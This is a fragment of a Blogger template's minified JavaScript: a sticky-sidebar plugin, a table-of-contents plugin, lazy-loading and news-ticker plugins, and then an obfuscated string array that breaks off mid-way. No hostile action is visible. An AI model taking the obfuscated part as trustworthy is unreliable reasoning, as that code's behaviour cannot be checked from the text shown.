T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! Table of Contents jQuery Plugin - jquery.toc
* http://www.apache.org/licenses/LICENSE-2.0
*
* Copyright (c) 2013-2016 Nikhil Dabas
* https://github.com/ndabas/toc
*/
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

/*! Lazy Loading jQuery Plugin - Lazy Scroll
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2018-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyimg=function(){return this.each(function(){function o(){var o=n(window).height();if(n(window).scrollTop()+o>t.offset().top){var a=new Image;a.onload=function(){t.addClass("lazy-img")},a.src=c}}var t=n(this),a=t.attr("src"),i=Math.round(t.height()),c="";c=a.match("s72-c")?a.replace("/s72-c",i):a,n(window).on("load scroll",o),o()})}});

/*! Lazy Ticker jQuery Plugin - Lazy Ticker
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2020-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyticker=function(){return this.each(function(){var n,t=0,c=$(".breaking-ticker .BoostFree-wvvf");function e(){null!=n&&(clearInterval(n),n=null)}function i(){n=setInterval(function(){a(1)},5e3)}function a(n){var e,i,a;c.not(t).removeClass("active"),e=t,i=n,a=c.length,t=(e+i+a)%a,c.eq(t).addClass("active")}jQuery(function(){c.first().addClass("active"),i(),$(".next").click(function(n){e(),a(1),i()}),$(".prev").click(function(n){e(),a(-1),i()})})})}});


//]]>
</script>
<!-- Piki Templates Under License Creative Common Rights (CC-3.0) JS Copyrighted -->
<script type='text/javascript'>
//<![CDATA[
var _0x3f4b=["fault","GAtZI","ncmXa","tijlX","feoLC","-piki","ed.js",'eta">',"kajzb","OHsfH","-cont","JbjfR",'f"><h',"u ite","umVEH","QORCa","tent","PsROR","uGsyu","pKgYb","ight","r-flo","yrosc","FifqC","ndex:","ki-ti","JKGjA","-next","cOJjr","qtUGN","oostF","FRLDn","vMsNZ","rmgVk","#main","DuZdO","AyqaV","EFYjq","IGwsP","MKLRN","MUCmk","FnjQA","jWWsG","KAFLt","red","JlXcA","#blog","ebar-","ant;f","oBscz","WcVEb","DfHRg","ZJuFZ","ZCZvq","MxwYq","MzkDi","Dkbnz","TlvAQ","Gzwkk","zJHaY","GLtZb","ONJfw","DPmHI","(buy)"," stri","DVQyE","cilaM",'="loa',"&max-","vvTPQ",'"><im',"n></a","ySide","nks",'w"><d',"cSaly","nHtQS","GTzwX","CVOzZ","ZMYBb","tdRfH","ebord","PrTuy","nKgrS","vmymd","uxcuc","vvr-b","tZxhJ","kivQw","</ul>","MzkPt","Uncat","><a c","aErxw","wkEBV","ntain","VTCGN","KHlmi","an>","larPo","data","Kkgyu",'ink">',"ywqUw",'s="po',"pCzgu","ujBnB","ding-","THsZc","Fadsr","DmMiA","PrCVu","ripti","Vfzql","ZfFBJ","ain-w","r-ove","edium","FbWZS","in-pi","nnxCR",'zzc">',"FebEx","qbEXZ","ents","ceWbu","ts=","t:lef","zf .w","olfjV","Reeev","t Fou","r=no,","ASAP ",'or">',"iWLQd","(caps","AFeuo","lates","groun","myPtQ","dChil","jqeXJ","ta-hr","EhXmB","kfoJm"," href","ormat","fadeO","zk .w","oiqak","iHuve","SiYYu","show"," like","cCdmC","tyWme","(smal","XjiCW","-side","pEojI","Blogg","r-ad ","hor .","sEwdA","JqXyH","t}</s","KYirQ","conta","vfUyk","tion ",'="pos',"ript&","nk ","lCbHK"," erro","bmMGW","yuiBu","DZtkS","HNIIc","QMrSP","bjVCQ","CzZnp","kbrSp","rOMMB","peicw","ional",".HTML","YbBhY","EhPcl",'ox">',"ytXJL",".grid","showM","<li c","t-con","EscPy","scrol","dGoOM","irWmR","iDaFw","zqHue","er-li","ANnHv","ayIzj","Sledj","LNdJq","zlWUX","loat:","icker",'-box"',"azXgd","JCpmw",'="mai',"sspzP","QQGjE","235GxeVob","YTnDU",'"entr',"qdXoh","vwtEK","hZoGM","ETjLp","toLow","IiFfA","Pleas","cDGEq","CioMF","jUOCJ","EZvfW","JSjmm","OFYso","werzz","left}","https","UwYJT","qfsDK",'f="/s',"qXhOT","hxiDi","NVqiE","wyeKm","CWBta","-titl","SibSO","ki li","vnvgR","nfNaf",",h4","gwUED","span>","-widt","an cl","wYbwB","AcTow","tured","match","SQzVE","ff!im","tEjCK","vWftP","tTiGK","bnail","t-fil","ZkFsx","cess)","a ite","bliFj","nTop","aXIOf","sBSsH","FYfvH","toqIr","mZTkB","tMFbO","LwTPc","DJxwF","col-l","qRkcP","dWBnB","hTZsv","botto","qNYtV","XxUzw","vAMNL","DFXaP","zHAGF","resiz","/feed","bBVNb","i-mai","wNKAQ","zgIkz","UQAVM","e-bt)","tVkWE","FZijN","ps://","XJKij",'"/><s',"EXHIX","title","y-her","ubABK","er-ov","fSgAQ","LXgVJ",".menu","ifram","SypZL","porta"," fram","AQTjr","wkqOY","AXQxg","mLaZD","n-but","n><sp","JPFNc","p ite","l .HT","DchpG","KEiLZ","term","YmCAh","kiRFJ","ki-in","iki-t","async","|| lg","nip-t","TAMjR","qqXlD",'="toc',"age-l","WLzEP","log-m","oXFxu","<h2 c","rnccO","PPJge","hidde","flQHI",'emo">',"PoWRc","KGowY","npBkZ","ofzWa","VLJqD","KplgU","SKZZL","AfLBo","QxCqR","ZaypV","YuUTh","oGRDn","RxyBy",'ame"/',"GBUkM","FrwrB","vwOBy"," of C","QweRB","NhXgU","ZXYEQ","mg.co","<pre ","vpLlw","paKMr","MVCyW","rlOBM","toc","(norm","YIQaH",'k"/><',"ment-","fpXxX","FchAF",'o"><d',"DiGGk",'="cod',"gbCir","YZGoz","XNoKa","FuLMS",'e"><a',"r-lin","0!imp","e-sea","EByDu","ay; a","bchtI","calJk","enu","down","nbuYq","_thre","aWlns","SLDWD","hvfFf","widge","sed)","EKBAy","CBXcg","us.co",'oad">',"zQAaH","ajdXI",'"><a ',"der","ViqJX","JOvZm","FjqFa","mport","faceb","andom","ebar)","jFJSz","yLxip",'y"><d',"cQUku","ning)","jGJEz","OQVrV","lMIxS","okHjb",'="Boo',"charA","oVvwv","oWhid","WdjLB","eIIZW","iv>","qHXSu","iZBGF","ivcrL","wersd","e></d","bar","}.ite","tFree","RHyrr",'ss="m',"hrVyN","yWXEQ","ble!i","DJNBh","juKPg","index"," 404:",'lder"',"MFwcf","SLzrt","iew{f","tBBAy","e-box","/maxr","zLeQz","YhsBx","NdBAg","HjMpw","jjItf",'mg" a',"FgNvj","ttom-","ceWit","tAciW","1zkiJiJ","IKwOJ","fsokB","s ite","cKfeV","oPGab",'g"><a','="ale',"YJZSn","BHBib","isqus","FcQlv","gFDcF","NNZzV","iWmME","PzeYK","etWEV","cnlWS","#toci","rgin:","vaKjy","mTymw","fZBJB","bar)","ail,.","egori","QPnRY","HBwcO","ton d","clekH","theia","oHINY","kqSFw","KTkNT","onten","ufiwK","SJkHE","r-con","UGBcm","itle-","NWLSN","megam","wvvo-","iEdtc","fjzNC","/embe","visib","cbWho","ssage","TTfei","ucmlb",'"></o',"1px!i","oCrxr","lazyi","SZjKJ","WEiOQ","aDgef",'s="og',"mtWeR","BtxQh","CxIZY","yHnLO","idth:","ZOtSX","fixed",'er">',"ht=","tcRQd","(cont",".sub-","ajax","JcBFq","StaFZ","NlWki",".abou","rm1","pted-","Quvfd","/div>","ykrtJ","socia","child","locat","eatur","ect F","vgrid",'ole="','="dia',"YZtnw","AIsgR","aDijF","qCFKD","n-her"," 505:","targe","vOkNt","iSyvi","www.y","bQHmE","SQohj","jdXNC","hqZWZ","xDvza","ch/la","href","eXxiN","h2,h3","xDCDv","blogg","QLZrG","jWtcb","wMNdC","ABurW","kELwq","asopo","xYPRm","smAik","ahAJg","klYTh","HVYkQ","VhWuh","(larg","pWrsA",'rd">',"ccele","TQBIb","Rekvp","RKCwC","QIIAZ","SsDtB","aIKFY","tqzAN","PFuGQ","em-vi","mhrqr","kzPeM","WzAYP","fyIYP","ifhXb","li a","WPqma","nipMt","ZyiGi","SlKOW",'pen">',"col-r","d-thu","Oanzl","YSYlm","AIWDD","</a>","ATiZy","hasZB","fzleF","UthyG","ngiyU","XRnBg","tyle>","csuvS","ZXrGJ",'r">',"TML .","kGHoc","XLNDZ","iYmHX","550734lpwvot","IjypG","AFRhc","zg .H","KTSvk","nHUpN","html,","EMkYJ","LYmFY"," clas","Tghsv","MzcwL","MobPZ","VBZDK","ant;o","doLID","sVioE","lazy-","ab me","ZZaTx","e Use","pZmab","tFSbq",'ow="a',"KQlEl","CGXto","enNaa","aHeoj","NuBfP","lfAQq","</a><","lIdjj","<b>/r","qkhxF","humbn","dWaUz","fRcFj",'" hre',"round",'" src',"click","100%}","wtLZY","zy .w","GqoaV","-post","-iki",'ed">',"SOGaF","HRXtc","LWOmR","fiDSS","/li>","RfAiy","FONuC","ion","JelLY",".Popu"," body","GSeaQ","iLcEK","foote","t  .p","WsqqA","l-bg","il,.F","opSMo","ZRnup","XFikn","ga-me","IhTuB","ecVIQ","cture","PapLW","rvBVh",'="htt',"lbars","pYuAz","QmiWL",'="bre',"oXIfz","a-num","kEqGo","WwTav",'ro"><',"RNLgr","dWYto","Error","mPUpt",'-tag"',"BCljL","TAHyH","HXwEg","e-wer","yQtbR","t-suc","TukMJ","ofZHu","zr, .","IKZng","vujuR","kywWB","288886TzlWQA","osCVW","hioij","; pic","dvFPp","lPdOC","DkArJ","gshsB","subst","yzNUC","text","JpRbr","gGBrd","re-te","zed","WBHIR","LMWXN","ePXYm","/rece","dmpoY","HryQe","EObbB","focus","cGKGo","nmLCR","zLtwc",'er" h',"s ul.","PafcW","xMdao","lSyVS","-more","XNkfT","to Sh","ol-le","eyJej","erzzu","ZIYKO","ega-h","iv></","VcIGI","CQvSg","oevTu","nJxXS","inZKo","obPdO","AOpmb","lDdkd","nt</b","wBXUx","abel<","xUOGX","uuWuE","sOVqa","dBDjS",".toci","img:f","WdIcA","<img","xUzBF","UUZRa","or-de","cQQkL","ant;p","GPtHr","r .no","gUfjb","jwXZM","SIFHr","cIGyu","yRoQn","WpZUc","IdwGR","IdSOq","relat","t-aut",'="vid',"gLylZ","t-ind","wvvr-","EYwFJ","yAwMM","attr","ror-s","ost-f","GcTjJ",'lt="',"in}</",".mega","dDYiY","(down","scrip",'" all',"utopl","iv cl","top","MTxUZ","#new-","(aler","tSzLP","hRTSr","orTpd","vuwGk","tdhEN"," warn","HoOxY","cPqcH","YSdfx","xdIbI","QLpDj","mWqLz","HUrVj","clone","flayI","zRBAC","rZdIi","wiLri","uWKBw",'"><sp',"WrHey","EGtfy","DqlNu","iFNQd","zPWlQ",",heig","a cla","BJQtX","YCpDr","XBdUa","wTGaB","avata","FLpQc","LJbRv","lgrid","UMqaq","div c","noTit","ton s",'" dat',"d li ","er-wr"," || c","SSqJE","PUTIy","yCrjP","wPDrI","LbrfR","MimtQ","mFYYR","foBOx","vfszH","?alt="," li","TmbGq","bOsXH","VWDUn","sByTa",".desc","lCvvK","</div","</b> ","FQbWC","OSUUI","TERms","gpnhK","tle","rkiwL","y-img",'le" r','"post',"><div","ook","lTop","HhNdz",'h="10','$1"/>',"aDrzU","Zjwfy","fotdk","aBBRH","StAwk","yiDXg","jzdJI","d-pla","trend","/sear","zriXA","actFo",'="pik','="con',", .ov","UGEhA","v cla","ring","10813tTRlmw",".widg","/labe","WPgPB","lastI","SHJGZ","url",'ref="',"by=up","ize:1","DpaDK",'"><b>',"Table","ter-l","NVGef","xbosL","TLycJ","WraOL",".back",'icon"',"zezxs","uloCW","za .B","erver","EDHDb","jPAlX","iner{","HrUnP","GEiim","ihRrl","ystem","ibkXq","LJnBj","RBZZT","KkvhH","rid |","addCl","link ","GoKGq","ONSPT",'mb"><','ess">',"QHChN","xcQGk","wDqjq","xbsxv","dEidS","FLfKw","IwqPE","sts .","(open","YsGhw","yaSTq","AjXpj","aTHea","tZMTC","BYSNQ","navai","axuyf","kBaPr"," is u","(righ","iMeaj","SOlHj","<div ","-link","an></","mFNPE","ZTvcI"," open"," post","><h2 ","BTzQT","xcTCg","ent","{floa","jiYPO","post ","HnrHI","opFgc","er; g","TgPIW","Kgjbw","gOudV","heigh","a hre","<ul>","jMHUf","QHSKu","MlnSF","iVUjD",'wvve"',"MWExd","xrtUK",'ad"/>',"PuLDR","ibfeY","VnGpZ","NUIsd","lscre","chWPN",'="100',"qaPdV","lBVFr","KHXVm","VJExy","kdQav","cwTzA","cYbuX","nIaWY","loadi","Jkoga","json-","> or ","ol-im","YypWk","woIAz","fadeI","Nyxev","The S","TZvLC","n></d","anima","nk .s","menu","yes,t","nt;ma","_blan","activ","xCPjD","l,.po","xofyT","1!imp","rlay-","recen","><ol ","JvKBe","iGwnI","qyIwf","agqir","FTUWZ",", #si","eNZtP","disqu","qDfaX","ript:","YfiJT","MqGxD","MWpdv",'ner">',"UWfBs","-imag","FEIzc","BtmLi","ejCuI","i ite","bel/","lNijf","gtQuv","uWoCn","uMthc",".Link","HvSRV","jGkUN","orm","UPrvj","wrap","NoGnd","xwHoA","-tick","vbDKO","yQXwS","hYVMJ","MwgYr","QWGZA","cript","qkant","paren","r .sn","hqlvi","ainer","alter","AgwOx","Cimfk","uNoXW","BmwtI","nd Us","GpaCQ","xdlFH","in-sc","zovQN","WOmGj","MFgeS","fXLKk","vDZVr","FyltV","NqAZt","<styl","pGymu","XxFXQ","MerCa","r-des","lWSvz","ing",'ss="B','ss="c',"aceho",'"/></',"OlAyg","lUCDG","DaLQt","toggl","jKonF","XNqbr","ry-ti","BUiYm","HZcqc","jMHJF","KxMEK","cUXrw","yJRxw","ytYME","m-ad-","piPaX","ound-","hulcY","ehold",".rela","todMR","featu","iVxEX",'uy">',"JEPUm","gQxgK","r .lo","ew-to","gDBUs","dTfrO","butto","KVKzQ","wdTUa","<div>","r p","bZyCO","iZXzz","ctxkA","csTPd","ubZCe","lzNyn","xWKuc","tact-","yJjDF","HMxPE",'f="',"rstwo","um-bt","frVox","Iskti","tEUQK","ch-co","iAoqn","OWqdH","vOLie","KffDx"," 400:","ktpyW","xZqrE","div>","SUCUh","ASjji","iwROm","UCNrM","yLDcZ","pNovZ","SGkBL","-hid ","vGzrJ","JhJnY","rt-me","AySTQ","a#pik","JJaSQ","umbna",".befo","hide","VHksc","dyllS","vAIAR","yGfjf","77RUeKIP","Stick","/-/","ZsSRa",'mg"><','"/>',"GET","zcPSv","EyEGX","-werz","mwxrE","WzxRZ","HyvMi",'date"',"CrYFU","NUlzX","d ul ","k .sn","MGgZX","roHnc",'="you',"erzzp","NsZgo","spCmf","ithFy","bdhQZ","dTo","aXZGD","ghLDX","hhNLz","LDjJM","rEFek","media","-nos","Zgwdy","gQIMC","KgeMr","TpWLX","niynv","lass=","bIojv","dWqFf","CZXpI","sUeNx","UlGAJ","sONio","ampUr","ITMUp","kvvgD","<a cl","JHosK","YMiQt","html","nBott","YHZEG","WLuYZ","></di"," .sni","pbORw","WdsCW","preve","DNWay","DSfzA","lter ","YDLhR",'ass="',"place","SyBze","eed-v","kxqqT","rZIse","sKzsA","lengt",'l">','="but',"ajhAn","jdEiS","RwZlu","utton","dated","FpgNm","upttP","BYbta","gYzXf","Resul","in-th","UmMag","ITeti","iorkg","FuJeb","HpbbT","ygggH","<img ","WFZNW","MmfGQ","rid-b","ENwGB","wmore","ofNTk","grid ","d-lay","eDcMP","XqZju","dth=","FfRHO",'er="0',"t-lis","nHzzU","a.nex","ew-bo","aNPvl","LCEJQ","xcxqE","CUEOg","ciAGH",'="meg',"URIQV","tfrAT","sklzn","wlgzu","ccLsf",'0%" h',"nzQUo","jjwCa","iki","jsonp","LHlFO","uaUNK","rJkXt","JWEAU","TeUNL","eElem","LDbQf","me id","4px!i","tGzWC","GMvgq","a-her",'o">','get="',"zdCyQ","yfGYe","qsafE","JVNca","(ads2","ERdCl","pichT","TylHe","olor:","iGsVa","act-f","DWiak","ol-ma","open-","cUZfW",'ss="p',"autho","Refre","PGIGc","er-no","menu2","ceTex","ndexO","QJUqx","href=","nTyDC"," <b>6",'tube"',"cnvWA","idget","SteFi","ul > ","AvDjy","ault","lDBnv","eKxAz","YqBAg","ownlo","YJcHC","MaiBd","RouLx","nUgNu","nts-s","gtVUb","ptEam","WKhHF","ZMdpP","LgRKe",'text"',"OPwWO","fTIeU","TTNNS","CzmFM","WAaqU","cRYfx","PkQBD","il, .","m-vie","gkDlL","IkkoL","xYuJH","#top-",'ail" ',"goukO","vZmOM",'%" da',"(info","(demo","WfbnL",'wvvq"',"WKoLZ","KmhRv",".sear","osts ","-defa","FmeWu","hybey","mdZMO","yKbaG","ted-t","gmuOk",'tle">',"get","BJveU","(link","LgQQS","ntry-",".blog","WYZDw","FNvrs","MDhCM","lcbyc","!</sp","wMAzJ","xRsQx","ing |","iJWFS","Wjmjr",".show","l></d",'tag">',"zWSzn","CPzqu","dSRKB","CelvA","HOQWi","hWona"," ul"," Shor","evvvX","dHkzO","joXGJ","WaBkJ","Nxqgz","hQnkw","myDXb","uNZoF","AQaSe","rNVJA","nkbxf","YnNGN","pBtbw","PLHzs","ton b","succe","sh Tr","sub","MYczS","VcWbu","uadiS","lxgdZ","NmuiG","zsVKO","ated","/w680","romet","List ","rMRRn","type-","EwuFZ","taine","hJLah","Jmhtm",'t"><d',"yUNqo","CtCuJ","xXDKv","LnNTF","DCBBO","EnAPl","gtwmq","ed-me","a></d","nISyW","waUXp","mTEyF","HmZYU","hNLvC","negri","JUSQh","iHAdN","QyDoa","bcypM","t ! {","XJTBj","BBHCB","Udoap","p-thu",'"sub-',"qdqOh","KqqKA","GubIM","rxzyv","-Boos","ZvfSy","lazyt","ope; ","cehol","eSbYK","repla","WyPjd","YEfqd","v></d","QdaHR","pNzZm","qKOsb","eCFIk","NZENO","pqlUC","IHxMb","suItd","wjsJJ","iew{w","-wers","UvICW","ntent","resul","lhLbc","(medi","hUjUD",'ts"><',"tiSEa","Top","LpCbX","MZMCe","DCyKv","AtSOg","peNhM","GIcpL","jXtRw","sczNO","rQouw","dLOPr","IHXEn","Juzki","label","al-bt","pan a","xSypw","src","hdTHu",'ing">',"Zzlnv","CMBES","ass",":righ","holde","ugcEG","slide","lweUD","on:re","l-bt)","ts No","SNROc","HJctK","eyMmz","RwzRI","qbMqR","fXVyk","dAUzt","top-a","ng-fr","vPYjM","elsYN","a:fir","HLxaI","WaMwN","derQm"," to c","entry","ero-i","duHtF",'="360',"mYQxI","rVkuf","cWZnu","whGZj","pRHdt",'ox"><',"t-err","rWwvl","jYmHF",'id="d',"offse","exIPi","ohhpG",'wvvw"',"w #si","| rel","ame l","g cla","HgweB","> .m-","ZIeOK","image","img.s"," #sid","kOKxw","#Cont","aNhYN","ZjRfx","lvUIh","uMfam","cKqJC","menu ","om-ad","shed","lszJF",'s="fi',"yjGhR","NheKf","on-li"," back","UeNVO","atYyU","arge-","xEQBZ","vyGqr","-prev","vcsIz","zNRqP","ton i","KcJyP",'s="er',"Jlwni","-body","qgzxG","NgZPM",'ss="e',"GuAmy","bGrCh","gZubL","vscXd","AIHyy","-menu","t-lin","-auth","uovws","ion s","wEygp","ren","ebVrd","/b> o","QWyPT","bSLAa","byLSF","nate","e Cor","<a hr","wGVvf","simpl","Margi","#foot","ult.","xmGjN",'or  "',"azy-i","IKAYY","qvZOS","BdrWu",'="fea',"VlkcI",'le"><',"bOLET","MvVoN","iPCbM","Wrong","gwfDz","dCRgv"," || s","QLUdQ","wGKjM","Upjlm","feed","nQwCr","ZoNkv","cAkyT","ore","debar","JQiJZ","#bott","conte","fPLyX","ALiwC",'bt">',"zucHB","szOOb","m-sub","tiZSs","BDRfe","ent,.","iv><s","a><di","ZEigY","MhdOw","ulNJx","WPbsW","ZJcRA","ge .s","hgUQq","VDJrh","ad-pl","ion=y","kfIjK","rvTWk","UiixA","div><",'"vide',"width","ble","zRoWA","vkuzs","wevCD","a.pre","qvpEx","HdeVk","HoKwe","ycLMn","NoIDG","ASXqd","earch","e-wvv"," bloc","ilter","searc","EZpCr","iLIOY",".disq","TYTSn"," col-","Gxybe","tcut ","qmddg","ZaOFm","osDeu","NYHUX","mWPVh","MtXPU","ink b","kMwrD","y Aga","MlriK","max-r","lcTIp","#uppe",'" tar',"lSAsj","JNqEr","1FJZAmt","RChKO","v-pos","nWADy","rWPBX","JJHFB","close","CyVHy","UxJyC","-plac","kquot","-laye","floor","wVuAe","zKRFD","nPftU","JGGbv","zj .H","EnBaO","QlQZW","MktQc","er ","Tomon","ter |","zAkTk","HicVL","javas","RNPpp","ML .w","ured/","rando","wVnap","sub-t","BvwHZ",'wvvg"',"ackgr","TWMXi","VPabx",",top=","ail l","TasrV","VIJfv","FnJxG","mbnai","DXEsa","laKyZ","AVUEW",'="5">',"hhAdo","uOQni","iv><h","ne}</","IVxyS","t-war","gCfDL","ebEXB","grfkI","layer","cKHck","(cart","ton c","zi .w","IyFXN","gjwwk","sgrid","nUwvT",'umb">',"LyEAu"," a .B","show-","fXWIR","VNXcu","rXZmU",",left","YPhaD","ault.","dxeaP","Abjsb","feat-","xoiNP","MCcNe","FGsOc","iFenC","PpOHe","dJwse","link","stFre","/defa","cYvJj","dFxAF","hide-","CiqBK","IQrZi","XCvXx",'="ent',"apper","JiPjh","wtrlh","posts","YoCjJ","uOwBc","XzXIJ","OUkbu","vUAtc","rel","code ","1687CrZFGR","ZDrFy","GfujA","GeGzM","UatXJ","ksfVt","EduQy","DxrBI","IulTJ","jbpfo","BDaoV","eo-fr","yiMLB","vzaVr","gUaQH","JljNa","DlKnB","xXeiY","gXCls","VrjiD","$thum","&star","erCas","float","HxoCk","jUMpK","tqFFs","ceYTn","uztdt","KnHRI","rappe","t;z-i","CfNsp","EvwYs","HsCWP","MnaWo","jDZGy","fdGwd","fsIaF","brjUH","MZFxB","vDBYX","cpCCa","mall-","FelVn","(ads1","post-","NHphT","JhlPq","HrFrS","ekMWQ","PIrNJ","SJDpE","<span","load","ility","| foo","type"," pass","OouXI","wwBhX","CpJXp","Gnxms","ed-im","vyXgB","UMFCt","text/","YzbIT","vHCKG","CmusL",'o-ic"',"blaco","VTNky","DDVur","wfUQn","comme","ont-s","rQCbk","XmQDo","sPhVf","RRCPH","right",'ta"><',"PkmHj","tent,","open",'nfo">',"818234eGqpMW","TOEUY","VElBr","p.com","s/pos","addit","<b>/L","gNcBE","IElJn","QYNTN","l laz","ul li","vaMvw","kdYZH","QGYzz","t-sid","lZurd","tjncb","IAoYE","vOcMr",'id="n',"publi","GYQgt","w.pik","eft","ZLDsp","zf li",'form"',"QvSTq","PIEaZ","#ffff","823185UHRSux","Free-","yWijV","dYNwt","HMndJ","NmILP","dUOAl","pVtNL","csVdz","ory","ew #f","eight","IkqXB","YuXFb","a><sp","yXlhN","oad-t","ZHRfx","r <b>","-ads-",'r"/>',"Upnse","KxgRk",'n" ti',"ime","n><di","TLnIu","Gdprs",'le="',"tocik","#feed","VFGlO","UoQDQ","FwDBH","onegr","head","qytem","tQInI","dYaEC","rPcAh","ieGwv",".Boos",'tle="',"or)",".cont","nCQdv","ant;c","hgvfd","lable","FLjYD",'ame">',"img.y","lNpQQ","body","-box)","jghlH","nRNqg"," succ",":visi","pacit","laOBK","XjrzO","cxaEt","zEEZP","HoSTz","cVnmJ"," m-su","rch","scree","thumb","iv><d",'"><di',"-snip","NmpXi","cxrlF","dXlMH",'"toci',"e!imp","bGIzk","GcIhk","p-ad-","ETKcf","qwdqe","mSsre","IXHgk","CtSUW","olCDg","UKjim","uBkAh","Xlmlk","SPRzg","ult","encry","veljj",'="fb-',"eQJvS","emVMp","et-ti","esult","eClas","vAWcm","IDnXi","ZiKag","KqIRD","FGRie","YAAVM","dOndq","DgvSX","tjllE","lWpyJ","m/emb","eJAFI","TVQDj","remov","er Te","EkhTX",'d/$1"',"lativ",'ef="',"-open","t-pas","appen","mrYlF","ex=","red-m","edPos",".post","NULAn","omHua","split","VjpoF","UgAfW","img","VWyNQ","lder","gqOaU","uYkyD","xPtPl"," to S","yZmBh","SDvdX","Wgvlj","jafyF","BwCzs","RHDct","gName","yfJYu","AbmGx","FzJXm","YJmyo","GiWDs","qztIs","kIEMe","mSOnJ","displ","IoDVp","Boost","xPaEm","t-tag","ntDef",'src="',"ZVrrJ","NZRXs","RFWza","MhpWo",'r"><d',"video","zzgQk","(left","</spa","KoGRq","bscXN","avasc","aAGIV","y:1!i","able=","VIAxO","nmxSJ","qqIFl","itemp","tatus","| fea","EiMsh","rVdWV","eYfgJ","odVCd","snbjn","23AvfmxB","ZRxmA","name","cuXSU","(toc)","JthuB","WUAng","adbJg","tlMyX","NsfUk","sXkfe","cgmnZ","ton o"," Corr","yAaAQ","ubyKI","CmYZk","uNUVV","uVvEx","xMjKb","orm)","/feat","zd, .","hfDVk","ent: ","eyZeR","opene","i-tit","euXBy","tXdVP",'alt="',"mIUgs",'ds">',"tBfzg","AviER","xOFVr","mUGWZ","xCSCk","backg","load)","tJFgN","zljMh","vnqXj","AIzeU",';" cl',"data-","jiLvg","d || ","r-ima","KKQZn","h2 cl","iki-p","jCtgV","OBkeC","irst",".com/","rDzfS",'"hero',"HcrtD","mplat","WoOvq","ip-th","HCEWy","zrEva","ONOZU",'-bt">',"dNkpr","zkwzg","vZPBP","t;tex","/h2><","DmUHp","epfvC","esdef","-view","JdLZW"," h1.e",'art">',"WuUZW","srSih","eLpqi","sjhyX","Amwwz","i.yti","EAYPT","OeGtK","YpKcG","outub","yBVgq","DFDIH","hsrsi","ter","qYpqr","tZMNt","YPcyK","PzGIa","kXpZq","zFwhD","UWfrI","uKHyY","sZCba","XRSqL","bMIsp","XFuAl",'id="t',"qcLyL","tHVGo","zudUv","oolba","GmWmE","XSgff","XUovh","hyUWv","ekuAQ","ZPqvf",".item","PZQpX","class"," || o","MKfjd","RtLZc","sfZHK","vEHcL","DcTNL","QrwQs","dYkrf","ture-","lbBVL",'b"/>',"Qejep","MTsIo","<ifra","VKgdO","JaJPr","OBOkW","each","></sp","ft ||","DQOjn","=yes,","span ","aking","://ww",".auth","LGWKR","ading","(full","e-vie","st-fi","-page","order","e-loa","t-pos","40654MNJIEH","style","kDuPj","Saqeu","oEkZF","CZAFF","oPxvR","beyvN","CwDtR","YziQw","JDVSm","-inne","bsfoi","IQSVA","XVOoG","PDVfy","Xzhlf","OVrWV","sKazj","#Boos",'ss="s',"ioSLs","XVCXj","ortan","iQpAX",'ad">',"rNBim","CadBi","zFcih","e>.it","categ","rhfLR","WvSlv",'ss="f',"2 cla","SGwMi","itAhW","xxOUG","jrtfy","HKuMM","ZPvXS","onnec","zRyhl","vKdhs","IWQzh","rJNGI","QEqBw","how P","CUSLH","tXRHG",'="sni',"fECrx","vJziF","h-con","ement","YldhM","uwhys","ETZIh","dxEFy","pan c","#comm",'ef="j',"HaFLw","hLytf","ay:no","ail","KjtqR","getEl","-feat","jlQIU","-filt","ow Po","XkQAQ","rjBOR","YUatq","XYurD","es,wi","l-foo","pDvvk","sts</","ton m","NMkpn","ton l","vhDcx","EEjVG","nMmao","y-tit","e.com","rect ","indow","phTdt","GthSd","beWUI",'nts" 